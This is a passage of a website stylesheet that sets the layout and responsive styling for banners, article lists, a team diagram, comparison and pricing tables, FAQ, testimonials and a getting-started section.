float:left;
background:transparent;
/*border-radius:3px;*/
/*padding:35px 45px 40px 45px;*/
}

@media (max-width: 1199px) {
.banner-inner .banner-img img {
min-width:1400px;
margin-left:-500px;
}
}

@media (max-width: 1023px) {
.banner-inner .banner-img img {
margin-left:-500px;
}

.banner-txt .container {
padding:0 20px;
}

.banner-txt h2 {
font-size:28px;
line-height:36px;
padding-bottom:10px;
}

.banner-txt p {
font-size:17px;
line-height:24px;
padding-bottom: 10px;
}

.banner-txt .video-link-out {

}

.banner-txt .video-link {


}
.btn-out{padding-top:20px;}

.banner-txt .btn,
.banner-txt button,
.banner-txt input[type="button"],
.banner-txt input[type="submit"] {
/*float:none;*/
padding:11px 15px;
margin-bottom: 10px;
}

.banner-txt .article-box {
/*max-width:355px;*/
padding:27px 30px 32px 30px;
}
}

@media (max-width: 767px) {
.banner-inner .banner-img img {
min-width:800px;
margin-left:-350px;
}

.page-template-template-master-interior .banner-inner .banner-img img { min-width:1200px;}

.banner-inner .banner-img h2 {
width:100%;
float:left;
background:rgba(0, 146, 205, 0.80);
font-size:30px;
color:#FFFFFF;
line-height:32px;
text-align:left;
position:absolute;
bottom:0;
left:0;
display:block;
padding:13px 5%;
}

.banner-txt {
position:relative;
}

.banner-txt .container {
padding:0;
}

.banner-txt h2 {
display:none;
}

.banner-txt p {
font-size:16px;
line-height:22px;
}

.banner-txt .video-link-out {

}

.banner-txt .video-link {

}

.banner-txt .btn,
.banner-txt button,
.banner-txt input[type="button"],
.banner-txt input[type="submit"] {

border-radius:9px;
padding:14px 30px 12px 30px;
}

.banner-txt .article-box {
padding: 5%;
margin-top: 0;
}
 .outer-bg {display: block;}
    .inner-bg {display: block;}
    .banner-txt .container {height: 100%;}
    .banner-txt .article-box {height: 100%;}
    .banner-txt .article-box .btn-out {}
}


/* Banner Txt Heading */
.banner-txt-heading {
width:100%;
height:100%;
float:left;
background:rgba(0, 0, 0, 0.4);
position:absolute;
top:0;
left:0;
}

.banner-txt-heading h1 {
color:#ffffff;
padding:0;
}

@media (max-width: 1023px) {
.banner-txt-heading .container-sml {
padding:0 20px;
}

.banner-txt-heading h1 {
font-size:40px;
line-height:40px;
}
}

@media (max-width: 767px) {
.banner-txt-heading .container-sml {
padding:0 3.125%;
}

.banner-txt-heading h1 {
font-size:30px;
line-height:30px;
}
}



/* Article List */
.article-list {
width:100%;
float:left;
}

.article-list h2 {
text-align:center;
padding:50px 0 0 0;
}

.article-list h2 a {
color:#333333;
}

.article-list p {

font-size:18px;
color:#666666;
line-height:28px;
padding-bottom:22px;
}

.article-list p a {

}

.article-list p strong {
color:#666666;
}

.article-list p strong a {
color:#666666;
}

.article-list p strong a:hover {
color:#001f58; /*#0097c6;*/
}

.article-list p:last-child {
padding-bottom:0;
}

.article-list figure {
width:48%;
height:100%;
float:left;
text-align:center;
margin:0;
padding:80px 15px;
}

.article-list aside {
width:52%;
height:100%;
float:right;
padding:80px 0;
}

.article-list aside .inner-bg {
text-align:left;
}

.article-list .article.artical-newsection {
    border-bottom:0px solid #dddddd;
    }
.article-list .article {
width:100%;
float:left;
border-bottom:1px solid #dddddd;
padding:0 60px;
margin:0;
}

.article-list .article h2 {
text-align:left;
padding:0 0 30px 0;
}

.article-list .article:nth-child(odd) figure .inner-bg {
text-align:center;
}

.article-list .article:nth-child(even) figure {
float:right;
}

.article-list .article:nth-child(even) figure .inner-bg {
text-align:center;
}

.article-list .article:nth-child(even) aside {
float:left;
padding-right:15px;
}

.article-list .article:last-child {
border-bottom:none;
}

.article-list .article-bg {
width:100%;
float:left;
position:relative;
}


@media only screen and (min-width:768px) {
.article-list .owl-carousel {
width:100%!important;
height:auto!important;
float:left!important;
display:block!important;
}

.article-list .owl-carousel .owl-wrapper {
width:100%!important;
height:auto!important;
float:left!important;
display:block!important;
transform: translate3d(0, 0px, 0px)!important;
}

.article-list .owl-carousel .owl-wrapper-outer {
width:100%!important;
height:auto!important;
float:left!important;
overflow:visible!important;
transform: translate3d(0, 0px, 0px)!important;
}

.article-list .owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: none!important;
-moz-transition: none!important;
-ms-transition: none!important;
-o-transition: none!important;
transition: none!important;
transform: translate3d(0, 0px, 0px)!important;
}

.article-list .owl-carousel .owl-item {
width:100%!important;
height:auto!important;
float:left!important;
border-bottom:1px solid #dddddd;
padding:0!important;
margin:0!important;
left:auto!important;
right:auto!important;
}

.article-list .owl-carousel .owl-item:last-child {
border-bottom:none;
}

.article-list .navigation {
display:none!important;
}

.article-list .owl-controls {
display:none!important;
}

.article-list.sl .article {
width:100%;
float:left;
border:none!important;
padding:0!important;
margin:0!important;
}

.article-list.sl aside {
height:100%!important;
}
}

@media (min-width: 1023px) {
.article-list .owl-carousel .owl-item {
padding:0 60px!important;
}
}

@media (max-width: 1023px) {
.article-list p {

}

.article-list figure {
width:50%;
padding:60px 5px 60px 0;
}

.article-list figure img {
max-width:230px;
}

.article-list aside {
width:50%;
padding:60px 0 60px 5px;
}

.article-list .article h2 {
font-size:24px;
line-height:30px;
padding-bottom:23px;
}

.article-list .article:nth-child(even) figure {
text-align:center;
padding-left:5px;
}

.article-list .article:nth-child(even) aside {
padding-right:15px;
}
}

@media (max-width: 767px) {
.article-list {
padding:15px 0;
}

.article-list h2 {
padding:35px 0 0 0;
}

.article-list p {

}

.article-list figure {
width:100%;
height:auto!important;
text-align:center;
margin:0 0 40px 0;
padding:0;
}

.article-list figure img {
max-width:200px;
}

.article-list aside {
width:100%;
height:auto!important;
text-align:center;
margin:0;
padding:0;
}

.article-list aside .inner-bg {
text-align:center;
}

.article-list .outer-bg {
height:auto;
display:inline-block;
}

.article-list .inner-bg {
height:auto;
display:inline-block;
}

.article-list .article {
padding:45px 20px;
}

.article-list .article h2 {
text-align:center;
padding-bottom:10px;
}

.article-list .article:nth-child(odd) figure .inner-bg {
text-align:center;
}

.article-list .article:nth-child(even) figure {
padding:0;
}

.article-list .article:nth-child(even) aside {
padding:0;
}


/* Slider */
.article-list.sl {
position:relative;
padding-bottom:45px;
}

.article-list.sl .article {
border:none;
padding:45px 0 0 0;
}

.article-list.sl .article-bg {
width:100%;
max-width:460px;
float:none;
margin:0 auto;
padding:0 35px;
}

.article-list.sl .navigation a {
margin-top:0;
}

.article-list.sl .navigation a.previous {
left:3.125%;
}

.article-list.sl .navigation a.next {
right:3.125%;
}
}


/*
 4.1) Why - Page
----------------------------------------*/

.section-team {
width:100%;
float:left;
padding:75px 0;
}

@media (max-width: 1023px) {
.section-team {
padding:60px 0;
}
}

@media (max-width: 767px) {
.section-team {
padding:50px 0;
}
}

/* Team Info */
.top-txt {
width:100%;
float:left;
padding:0 0 65px 0;
}

.top-txt h2 {

font-size:48px;
color:#999999;
letter-spacing:-0.02em;
line-height:50px;
padding-bottom:0;
}

.top-txt h2 a {

color:#999999;
}

.top-txt p {
font-size:18px;
color:#333333;
line-height:24px;
}

.top-txt p:last-child {
padding-bottom:0;
}

.top-txt aside {
width:50%;
float:left;
padding:50px 0 0 0;
}

.top-txt .head-txt {
width:50%;
float:left;
text-align:right;
padding-right:10px;
}

@media (max-width: 1023px) {
.top-txt {
width:100%;
float:left;
padding:0 0 40px 0;
}

.top-txt h2 {
font-size:36px;
line-height:36px;
padding-bottom:0;
}

.top-txt p {
font-size:16px;
line-height:24px;
}

.top-txt aside {
padding:40px 0 0 0;
}

.top-txt .head-txt {
width:55%;
margin-left:-5%;
}
}

@media (max-width: 767px) {
.top-txt {
padding:0 0 30px 0;
}

.top-txt h2 {
font-size:30px;
line-height:30px;
padding-bottom:5px;
}

.top-txt p {
line-height:22px;
}

.top-txt aside {
width:100%;
padding:0;
}

.top-txt .head-txt {
width:100%;
float:left;
text-align:left;
padding:0;
margin:0 0 10px 0;
}
}

.team-info-out {
width:706px;
margin:0 auto;
}

.team-info-in {
width:706px;
height:629px;
float:left;
background:url(../images/diagram-01@2x.png) no-repeat top center;
margin-top:135px;
margin-bottom:55px;
position:relative
}

.team-info {
float: left;
text-align:left;
position:relative;
position:absolute;
}

.team-info figure {
width:108px;
height:108px;
float:left;
box-shadow:3px 3px 3px #7cc242, 3px 3px 3px #7cc242;
border-radius:60px;
}

.team-info figure img {
width:100%;
height:100%;
border-radius:60px;
}

.team-info .txt {
width:240px;
float:left;

font-size:14px;
color:#ffffff;
background:#a0d03f;
border-radius:10px;
line-height:15px;
padding:17px 15px;
position:relative;
position:absolute;
bottom:113px;
left:37px;
}

.team-info .txt:before {
content:"";
width: 0;
height: 0;
border-left:24px solid #a0d03f;
border-right: 20px solid transparent;
border-bottom: 20px solid transparent;
position:absolute;
bottom:-19px;
left:42px;
}

.team-info .name {
width:200px;
float:left;

font-size:14px;
color:#7cc242;
text-align:left;
line-height:20px;
position:absolute;
left:112px;
top:90px;
}

.team-info1 {
top:205px;
left:320px;
}

.team-info1 .txt {
background:#001f58; /*#0097c6;*/
}

.team-info1 .txt:before {
border-left:24px solid #001f58; /*#0097c6;*/
}

.team-info1 .name {
color:#001f58; /*#0097c6;*/;
}

.team-info1 figure {
box-shadow:3px 3px 3px #001f58; /*#0097c6;*/
}

.team-info2 {
bottom:-50px;
left:320px;
}

.team-info3 {
bottom:170px;
left:0;
}

.team-info3 figure {
width:70px;
height:70px;
box-shadow:2px 2px 2px #7cc242;
}

.team-info3 .txt {
bottom:80px;
left:4px;
}

.team-info3 .name {
left:72px;
top:55px;
}

.team-info4 {
top:-50px;
left:300px;
}

.team-info4 figure {
width:70px;
height:70px;
box-shadow:2px 2px 2px #7cc242;
}

.team-info4 .name {
left:72px;
top:55px;
}

.team-info4 .txt {
bottom:76px;
left: auto;
right:8px;
}

.team-info4 .txt:before {
border-left:24px solid transparent;
border-right: 20px solid #a0d03f;
border-bottom: 20px solid transparent;
left: auto;
right:42px;
}

.team-info5 {
top: 160px;
right:-58px;
}

@media (max-width: 1199px) {
.team-info-in {
margin-left:-90px;
}
}

@media (max-width: 1023px) {
.team-info-out {
width:339px;
}

.team-info-in {
width:339px;
height:613px;
float:left;
background: url(../images/diagram-02@2x.png) no-repeat top left;
}

.team-info1 {
top:-70px;
left:-50px;
}

.team-info2 {
bottom: auto;
top:145px;
left:70px;
}

.team-info3 {
bottom:178px;
left:205px;
}

.team-info3 .txt {
bottom:80px;
left:4px;
}

.team-info4 {
display:none;
}

.team-info5 {
top: auto;
bottom:-40px;
right:-50px;
}
}

@media (max-width: 767px) {
.team-info-out {
width:100%;
float:left;
padding:30px 0 0 60px;
}

.team-info-in {
width:10px;
height:620px;
float:left;
background: url(../images/diagram-03@2x.png) no-repeat top left;
margin-left:0;
}

.team-info .name {
width:180px;
}

.team-info1 {
top:-60px;
left:-55px;
}

.team-info2 {
top:170px;
left:-50px;
}

.team-info3 {
bottom:160px;
left:-25px;
}

.team-info5 {
top: auto;
bottom:-60px;
left:-50px;
}
}


/* Section - Tech */
.section-tech {
width:100%;
float:left;
background:#f2f2f2;
text-align:center;
padding:100px 0;
}

.section-tech h2 {
font-size:28px;
padding-bottom:30px;
}

.section-tech h2 a {
color:#333333;
}

.section-tech p {

font-size:18px;
color:#666666;
line-height:28px;
}

.section-tech p strong {
color:#333333;
}

.section-tech p:last-child {
padding-bottom:0;
}

.section-tech figure {
width:42.50%;
float:right;
}

.section-tech figure img {
width:100%;
}

.section-tech aside {
width:51.80%;
float:left;
}

.section-tech .article {
width:100%;
max-width:850px;
float:none;
display:inline-block;
vertical-align:top;
text-align:left;
}

@media (max-width: 1023px) {
.section-tech {
padding:80px 0;
}

.section-tech h2 {
font-size:24px;
line-height:26px;
padding-bottom:20px;
}

.section-tech p {
font-size:16px;
line-height:26px;
}

.section-tech figure {
width:60%;
margin-right:-10%
}

.section-tech aside {
width:55%;
margin-right:-5%;
padding-top:40px;
}
}

@media (max-width: 767px) {
.section-tech {
padding:50px 0;
}

.section-tech h2 {
padding-bottom:12px;
}

.section-tech p {
line-height:22px;
}

.section-tech figure {
width:100%;
margin:0 0 15px 0;
}

.section-tech aside {
width:100%;
padding:0;
margin:0;
}

.section-tech .article {
text-align: center;
}
}


/*
 4.2) Comparison - Page
----------------------------------------*/

.comparison-info {
width:100%;
float:left;
padding:0 0 80px 0;
}

.comparison-info .top-info {
width:100%;
float:left;
padding:0 0 70px 0;
}

.comparison-info .top-info p {
font-size:18px;
color:#666666;
line-height:26px;
}

@media (max-width: 1023px) {
.comparison-info .container-sml {
padding:0 20px;
}

.comparison-info .top-info {
width:100%;
float:left;
padding:0 0 20px 0;
}
}

@media (max-width: 767px) {
.comparison-info {
padding:0 0 55px 0;
}
.page-id-590 .comparison-info{padding:50px 0 55px 0;}

.comparison-info .container-sml {
padding:0 3.125%;
}

.comparison-info .top-info {
padding:0 0 10px 0;
}

.comparison-info .top-info p {
font-size:14px;
line-height:20px;
}
}

.table-bg {
width:100%;
float:left;
}

.table-head {
width:100%;
float:left;
}

.table-head h2 {
width:44.3%;
height:auto;
float:left;
padding:15px 0 0 20px;
}

.table-head .col-bg {
width:55.7%;
height:auto;
float:left;
background:#0097c6;
border-radius:3px 3px 0 0;
}

.table-head .col {
width:33.33%;
height:auto;
float:left;

font-size:20px;
color:#ffffff;
text-align:center;
line-height:62px;
border-left:1px solid #33a9d3;
}

.table-head .col:first-child {
border:none;
}

.table-info {
width:100%;
float:left;
border:1px solid #dddddd;
border-radius:3px 0 3px 3px;
}

.table-info table {
width:100%;
border:none;
border-spacing:0;
border-collapse:collapse;
margin:0;
padding:0;
}

.table-info table tr {
width:100%;
}

.table-info table tr:nth-child(even) {
background:#f6f6f6;
}

.table-info table tr td {
font-size:16px;
color:#666666;
vertical-align:middle;
line-height:20px;
border-right:1px solid #dddddd;
padding:3px 10px;
}

.table-info table tr td:last-child {
border-right:none;
}

.table-info table tr td i {
font-size:36px;
color:#85BA40;
}

.table-info table tr td i.fa-times {
color:#c1474d;
}

.table-info table tr td.title {
width:44.3%;
color:#333333;
padding-left:20px;
padding-right:20px;
}

.table-info table tr td.col {
width:18.56%;
text-align:center;
}

.table-info table tr.shaded{}
.table-info table tr.shaded td{color: #33a9d3; background:#DDD; text-align:center; font-size: 20px; font-weight: bold;
padding:12px 10px;
}
.table-info table tr td.col span{color: #85BA40; font-weight: bold; font-size: 18px;}



@media (max-width: 1023px) {
.table-head h2 {
width:50.3%;
}

.table-head .col-bg {
width:49.7%;
}

.table-info table tr td.title {
width:50.3%
}

.table-info table tr td.col {
width:16.56%
}
}


@media (max-width: 767px) {
.table-info {
width:100%;
float:left;
border:1px solid #dddddd;
border-radius:3px 3px 0 0;
}

.table-info table tr td {
border:none;
}

.table-info table tr td i {
font-size:24px;
}

.table-info table tr td.title {
width:80%;
padding-left:10px;
padding-right:20px;
}

.table-info table tr td.col {
width:20%;
text-align:center;
}
}


/* Price Info */
.price-info {
width:100%;
float:left;
padding:0 0 50px 0;
}

#owl-price {
padding-bottom: 30px;
}

.price-info .heaing-txt {
width:100%;
float:left;
text-align:center;
padding:0 0 35px 0;
}

.price-info .heaing-txt h2 {
font-size:28px;
line-height:1.3em;
padding:0 0 22px 0;
}

.price-info .heaing-txt p {
font-size:18px;
color:#666666;
line-height:28px;
}

.price-info .heaing-txt aside {
width:100%;
max-width:470px;
margin:0 auto;
}

@media (max-width: 1023px) {
.price-info .container-sml {
padding:0;
}
}

@media (max-width: 767px) {
.price-info {
padding:0;
}

.price-info .container-sml {
padding:0 3.125%;
}

.price-info .heaing-txt {
padding:0 0 20px 0;
}
}


/* Price Offers */
.price-offer-bg {
width:100%;
max-width:890px;
margin:0 auto;
}

.price-offer {
width:100%;
float:left;
position:relative;
}

.price-offer .or {
position:absolute;
top:104px;
left:31.9%;
font-size:18px;
color:#000000;
text-transform:uppercase;
padding:0;
margin:0;
}

.price-offer .or2 {
left:auto;
right:31.9%;
}

.price-offer ul {
width:100%;
float:left;
padding:0;
margin:0;
}

.price-offer li {
width:100%;
float:left;
text-align:center;
padding:0;
margin:0;
}

.price-offer li:before {
display:none;
}

.price-offer .box {
width:100%;
height:220px;
float:left;
border:1px solid #000000;
border-radius:5px;
padding:18px 25px 0 25px;
margin:0 0 50px 0;
}

.price-offer .box h3 {
width:100%;
height:60px;
float:left;
display:table;
font-size:20px;
line-height:1.2em;
padding:0;
margin:0 0 9px 0;
}

.price-offer .box h3 span {
width:100%;
height:100%;
display:table-cell;
vertical-align:middle;
}

.price-offer .box p {

font-size:16px;
color:#666666;
padding:0;
}

.price-offer .box .price {

font-size:48px;
color:#333333;
letter-spacing:-3px;
line-height:1em;
padding:0;
margin:0 0 10px 0;
}

.price-offer .box .price sup {

font-size:24px;
letter-spacing:1px;
top:-20px;
left:-5px;
}

.price-offer .box .btn-green,
.price-offer .box button.btn-green,
.price-offer .box input.btn-green[type="button"],
.price-offer .box input.btn-green[type="submit"] {
width:100%;
max-width:175px;

font-size:18px;
letter-spacing:1px;
border-radius:9px;
padding:20px 0 18px 0;
}

.price-offer .article-bg {
width:100%;
float:left;
}

@media only screen and (min-width:768px) {
.price-offer .owl-carousel {
width:100%!important;
height:auto!important;
float:left!important;
display:block!important;
}

.price-offer .owl-carousel .owl-wrapper {
width:100%!important;
height:auto!important;
float:left!important;
display:block!important;
transform: translate3d(0, 0px, 0px)!important;
}

.price-offer .owl-carousel .owl-wrapper-outer {
width:100%!important;
height:auto!important;
float:left!important;
overflow:visible!important;
transform: translate3d(0, 0px, 0px)!important;
}

.price-offer .owl-carousel .owl-wrapper-outer.autoHeight {
-webkit-transition: none!important;
-moz-transition: none!important;
-ms-transition: none!important;
-o-transition: none!important;
transition: none!important;
transform: translate3d(0, 0px, 0px)!important;
}

.price-offer .owl-carousel .owl-item {
width:33.33%!important;
height:auto!important;
float:left!important;
padding:0 3%!important;
margin:0 0 40px 0!important;
left:auto!important;
right:auto!important;
}

.price-offer .article-bg {
margin-bottom:-40px;
}

.price-offer .navigation {
display:none!important;
}

.price-offer .owl-controls {
display:none!important;
}
}

@media (min-width: 1023px) {
.price-offer .owl-carousel .owl-item {
padding:0 3.5%!important;
}
}

@media (max-width: 1023px) {
.price-offer .box {
padding:18px 15px 0 15px;
}
}

@media (max-width: 767px) {
.price-offer {
padding:0 40px;
}

.price-offer .article-bg {
max-width:230px;
float:none;
position:relative;
text-align:center;
padding:0;
margin:0 auto;
}

.price-offer .navigation a {
top:35%;
}

.price-offer .owl-controls {
display:none!important;
}
}


/*
 4.3) Pricing - Page
----------------------------------------*/


.table-head2 {
width:100%;
float:left;
}

.table-head2 aside {
width:44.3%;
height:210px;
float:left;
padding:0 5% 0 0;
}

.table-head2 aside p {
padding:0;
}

.table-head2 .col-bg {
width:55.7%;
float:left;
background:#0097c6;
border-radius:3px 3px 0 0;
padding:0;
margin:0;
}

.table-head2 .col {
width:33.33%;
/*height:280px;*/
float:left;
text-align:center;
border-left:1px solid #33a9d3;
padding:20px 0;
margin:0;
}

.table-head2 .col:before {
display:none;
}

.table-head2 .col a {
width:100%;
float:left;
text-decoration:none;
cursor:default;
}

.table-head2 .col h3 {
width:100%;
height:60px;
float:left;
display:table;

font-size:20px;
color:#ffffff;
line-height:1.2em;
padding:0;
margin:0 0 10px 0;
}

.table-head2 .col h3 span {
width:100%;
height:100%;
display:table-cell;
vertical-align:middle;
}

.table-head2 .col p {
width:100%;
max-width:145px;
display:inline-block;

font-size:10px;
color:#ffffff;
line-height:1.6em;
letter-spacing:1px;
text-transform:uppercase;
padding:0 5px;
}

.table-head2 .col .price {

font-size:48px;
color:#ffffff;
letter-spacing:-3px;
line-height:1em;
padding:0;
margin:0 0 15px 0;
}

.table-head2 .col .price sup {

font-size:24px;
letter-spacing:1px;
top:-20px;
left:-5px;
}

.table-head2 .col:first-child {
border:none;
}

.table-head2.table-head3 aside{height:auto;}
.table-head2.table-head3 .col h3{margin:0;}
.table-head2.table-head3 .col{/*padding:0;*/}
.table-head2.table-head3 .col a{}


@media (max-width: 1023px) {
.table-head2 aside {
width:50.3%;
}

.table-head2 .col-bg {
width:49.7%;
}

.table-head2 .col h3 {
font-size:18px;
}

.table-head2 .col .price {
font-size:40px;
letter-spacing:-3px;
line-height:1em;
}

.table-head2 .col .price sup {
font-size:20px;
}
}


@media (max-width: 767px) {
.table-head2 aside {
width:100%;
}

.table-head2 .col-bg {
width:100%;
background:none;
padding:0 1.5%;
}

.table-head2 .col {
width:31.33%;
/*height:195px;*/
background:#dddddd;
border:none;
overflow:hidden;
cursor:pointer;
border-radius:4px 4px 0 0;
padding:0 0 20px;
margin:0 1%;
}

.table-head2 .col a {
width:100%;
float:left;
text-decoration:none;
cursor:pointer;
padding-top:5px;
}

.table-head2 .col.active {
background:#0097c6;
cursor:default;
}

.table-head2 .col h3 {
height:45px;
font-size:16px;
margin-bottom:2px;
}

.table-head2 .col p {
line-height:1.4em;
}

.table-head2 .col .price {
font-size:36px;
letter-spacing:-3px;
line-height:1em;
margin-bottom:8px;
}

.table-head2 .col .price sup {
font-size:20px;
top:-15px;
}
}

@media (max-width: 379px) {
.table-head2 .col p {
font-size:9px;
letter-spacing:-0.02em;
line-height:1.4em;
}
}


.table-foot2 {
width:100%;
float:left;
}

.table-foot2 .col-bg {
width:55.7%;
float:right;
background:#0097c6;
border-radius:0 0 3px 3px;
padding:0;
margin:0;
}

.table-foot2 .col {
width:33.33%;
float:left;
text-align:center;
border-left:1px solid #33a9d3;
padding:20px 5px;
margin:0;
}

.table-foot2 .col:first-child {
border:none;
}

.table-foot2 .btn,
.table-foot2 button,
.table-foot2 input[type="button"],
.table-foot2 input[type="submit"] {
width:86%;

font-size:18px;
letter-spacing:0.02em;
border-radius:9px;
padding-left:5px;
padding-right:5px;
}

@media (max-width: 1023px) {
.table-foot2 .col-bg {
width:49.7%;
}
}

@media (min-width: 768px) and (max-width: 1032px) {
.table-foot2 .btn,
.table-foot2 button,
.table-foot2 input[type="button"],
.table-foot2 input[type="submit"] {
max-width:100px;
font-size:16px;
padding:8px 10px 10px 10px;
}
}

@media (max-width: 767px) {
.table-foot2 .col-bg {
width:100%;
background:none;
padding:0;
}

.table-foot2 .col {
width:100%;
padding:20px 0;
margin:0;
}

.table-foot2 .btn,
.table-foot2 button,
.table-foot2 input[type="button"],
.table-foot2 input[type="submit"] {
width:90%;
max-width:200px;
}
}



/* FAQ - Content */
.faq-cont {
width:100%;
float:left;
}

.single-txt {
width:100%;
float:left;
font-size:16px;
color:#001f58; /*#0097c6;*/
line-height:28px;
text-align:center;
border-top:1px solid #dddddd;
border-bottom:1px solid #dddddd;
padding:50px 0;
}

.single-txt a {
width:100%;
float:left;
text-decoration:none;
}

.single-txt span {
width:100%;
max-width:415px;
display:inline-block;
position:relative;
text-decoration:none;
text-align:left;
padding:0 0 0 115px;
}

.single-txt span:before {
content:"\f1ec";
width:64px;
height:64px;
float:left;
font-family:"FontAwesome";
font-size:30px;
color:#ffffff;
background:#0097c6;
border-radius:35px;
text-align:center;
line-height:64px;
position:absolute;
top:50%;
left:0;
margin:-30px 0 0 0;
}

@media (max-width: 767px) {
.single-txt {
line-height:24px;
}

.single-txt span {
max-width:80%;
padding:0 0 0 80px;
}
}

.faq-list {
width:100%;
float:left;
padding:60px 0;
}

.faq-list h3 {
text-align:center;
padding-bottom:60px;
}

.faq-list p:last-child {
padding-bottom:0;
}

.faq-list aside {
width:100%;
float:left;
padding-bottom:15px;
}

.faq-list aside:last-child {
padding-bottom:0;
}

.faq-list .left-col {
width:50%;
float:left;
padding:0 45px 0 0;
}

.faq-list .right-col {
width:50%;
float:left;
padding:0 45px 0 0;
}

.faq-list .cont-txt {
width:100%;
float:left;
border-bottom:1px solid #dddddd;
padding-bottom:100px;
}

@media (max-width: 1023px) {
.faq-list h3 {
font-size:24px;
}

.faq-list h4 {
font-size:20px;
line-height:24px;
}

.faq-list .left-col {
padding:0 10px 0 0;
}

.faq-list .right-col {
padding:0 0 0 10px;
}

.faq-list .cont-txt {
padding-bottom:80px;
}
}

@media (max-width: 767px) {
.faq-list {
padding:50px 0;
}

.faq-list h3 {
text-align:left;
font-size:22px;
padding-bottom:25px;
}

.faq-list h4 {
font-size:18px;
line-height:22px;
}

.faq-list .left-col {
width:100%;
padding:0 0 15px 0;
}

.faq-list .right-col {
width:100%;
padding:0;
}

.faq-list .cont-txt {
width:107%;
margin:0 -3.50%;
padding:0 3.50% 50px 3.50%;
}
}

.cont-contact {
width:100%;
float:left;
text-align:center;
border-top:1px solid #dddddd;
padding:60px 0 0 0;
}

.cont-contact h3 {
padding-bottom:40px;
}

.cont-contact p:last-child {
padding-bottom:0;
}

.cont-contact aside {
width:100%;
float:left;
}

@media (max-width: 1023px) {
.cont-contact h3 {
font-size:24px;
}
}

@media (max-width: 767px) {
.cont-contact {
padding:50px 20px 0 20px;
}

.cont-contact h3 {
font-size:22px;
padding-bottom:23px;
}

.cont-contact p {
font-size:16px;
line-height:24px;
}
}



/*
 4.4) Testimonials - Page
----------------------------------------*/

.testimonials {
width:100%;
float:left;
}

.testimonials h1 {
padding-bottom:35px;
}

/*.testimonial-box {
width:48%;
float:left;
background:#f2f2f2;
border:1px solid #dddddd;
border-radius:4px;
padding-bottom:50px;
margin-bottom:60px;
position:relative;
margin-right:10px;
}*/
.testimonial-box.left{ width:31%; float:left;}
.testimonial-box {
    background: #f2f2f2 none repeat scroll 0 0;
    border: 1px solid #dddddd;
    border-radius: 4px;
    float: left;
    margin: 0 18px 50px 5px;
    padding-bottom: 20px;
    position: relative;
    width: 100%;
}

.testimonial-box:before {
content:"";
width:0;
height:0;
border-right: 70px solid #dddddd;
border-bottom: 30px solid transparent;
border-radius:0 0 4px 0;
position:absolute;
bottom:-30px;
right:42px;
}

.testimonial-box:after {
content:"";
width:0;
height:0;
border-right: 67px solid #f2f2f2;
border-bottom: 29px solid transparent;
border-radius:0 0 4px 0;
position:absolute;
bottom:-29px;
right:43px;
}


/*
.testimonial-box:last-child {
margin-bottom:30px;
height:auto !important;
}

.testimonial-box.left {
width:48.30%;

}
*/
.testimonial-box.left .name {
width:91%;
}

.testimonial-box.right {
width:48.30%;
float:right;
}

.testimonial-box.right .name {
width:80.30%;
}

.testimonial-box p {
width:100%;
float:left;
color:#666666;
line-height:28px;
padding-bottom:0;
position:relative;
z-index:50;
}

.testimonial-box p strong {

color:#666666;
}

.testimonial-box aside {
width:100%;
float: left;
padding-bottom:25px;
}

.testimonial-box .txt {
width:100%;
float:left;
}

.testimonial-box .txt {
width:100%;
float:left;
padding:65px 25px 0 25px;
position:relative;
}


.testimonial-box .txt:before {
content:url(../images/double-quets-top.png);
position:absolute;
top:18px;
left:10px;
}

.testimonial-box .txt:after {
content:url(../images/double-quets-bottom.png);
position:absolute;
bottom:10px;
right:10px;
}

/*.testimonial-box .txt:before {
content: "\f10d";
font-family:"FontAwesome";
font-size:100px;
color:#ffffff;
position:absolute;
top:38px;
left:10px;
}

.testimonial-box .txt:after {
content: "\f10e";
font-family:"FontAwesome";
font-size:100px;
color:#ffffff;
position:absolute;
bottom:10px;
right:10px;
}
*/
.testimonial-box .name {
width:91%;
float:right;
font-style:italic;
font-size:16px;
color:#666666;
padding-right:60px;
}

.testimonial-box .name strong {

color:#666666;
}
.form-block .gform_wrapper .gsection {
    border-bottom: 2px solid #ccc;
    clear: both;
    margin: 28px 0;
    padding: 0 16px 8px 0;
}
.gform_wrapper .gfield_checkbox li input, .gform_wrapper .gfield_checkbox li input[type="checkbox"], .gform_wrapper .gfield_radio li input[type="radio"] {
    display: inline-block;
    margin-left: 1px;
    margin-top: 12px !important;
    vertical-align: middle;
    float:left;
}

#field_6_26{ display:none;}

#field_6_33 .ginput_container.ginput_container_radio {
    clear: both;
    margin: 0 !important;
}
li#field_6_33{ margin-top:0px;}
.form-block-bg .form-block ul li.gsection {
    margin: 1.8em 0 0;
    padding: 0 0 0.5em;
}

@media (max-width: 1023px) {
.testimonial-box {
margin-bottom:50px;
}

.testimonial-box.left {
width:100%;
}

.testimonial-box.left .name {
width:42.80%;
}

.testimonial-box.right {
width:100%;
}

.testimonial-box.right .name {
width:42.80%;
}

.testimonial-box .name {
width:42.80%;
}
}

@media (max-width: 767px) {
.testimonials h1 {
padding-bottom:25px;
}

.testimonial-box {
padding-bottom:40px;
margin-bottom:50px;
}

.testimonial-box.left {
width:100%;
}

.testimonial-box.left .name {
width:100%;
}

.testimonial-box.right {
width:100%;
}

.testimonial-box.right .name {
width:100%;
}

.testimonial-box p {
line-height:20px;
}

.testimonial-box aside {
padding-bottom:20px;
}

.testimonial-box .txt {
padding:40px 25px 0 25px;
}

.testimonial-box .txt:before {
font-size:70px;
top:30px;
}

.testimonial-box .txt:after {
font-size:70px;
}

.testimonial-box .name {
width:100%;
font-size:14px;
line-height:20px;
padding:0 25px;
}
}



/*
 4.5) Getting - Started - Page
----------------------------------------*/

.get-start {
width:100%;
float:left;
}

.get-start h2 {
padding-bottom:25px;
}

.get-start .article {
width:100%;
float:left;
border-bottom:1px solid #dddddd;
padding-bottom:45px;
margin-bottom:35px;
}

.get-start .article:last-child {
border-bottom:none;
padding-bottom:0;
margin-bottom:0;
}

.get-start .num-txt {
width:50px;
height:50px;
float:left;
background:#0097c6;
border-radius:50%;

font-size:36px;
color:#FFFFFF;
text-align:center;
line-height:46px;
margin-right:-50px;
}

.get-start .aside-txt {
width:100%;
float:left;
padding:11px 0 0 80px;
}

.get-start .aside-txt h3 {
padding-bottom:22px;
}

.get-start .aside-txt ul {
padding-right:35px;
}

.get-start .aside-txt ul li {
padding-bottom:18px;
}

.get-start .aside-txt ul li span {

letter-spacing:0.07em;
}

.get-start .aside-txt .btn-list {
width:100%;
float:left;
padding:18px 0 0 15px;
}

.get-start .aside-txt .btn-list .btn-app {
float:left;
margin-right:25px;
}

.get-start .aside-txt .btn-list .btn-app img {
height:53px;
width:auto;
